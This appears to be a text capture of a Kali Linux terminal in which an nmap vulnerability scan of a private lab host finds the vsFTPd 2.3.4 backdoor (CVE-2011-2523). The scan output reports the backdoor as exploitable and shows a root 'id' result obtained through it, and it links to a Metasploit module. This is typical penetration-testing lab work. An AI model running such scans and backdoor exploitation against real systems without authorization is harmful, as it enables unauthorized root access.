 parallels@kali-linux-2022-2: ~
File Actions Edit View Help
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ sudo nmap -p 21,445 --script vuln 192.168.15.121
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 18:39 -03
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.15.121
Host is up (0.0014s latency).

PORT    STATE SERVICE
21/tcp  open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_
234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
445/tcp open  microsoft-ds
MAC Address: 02:68:41:42:B9:69 (Unknown)

Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)

Nmap done: 1 IP address (1 host up) scanned in 55.99 seconds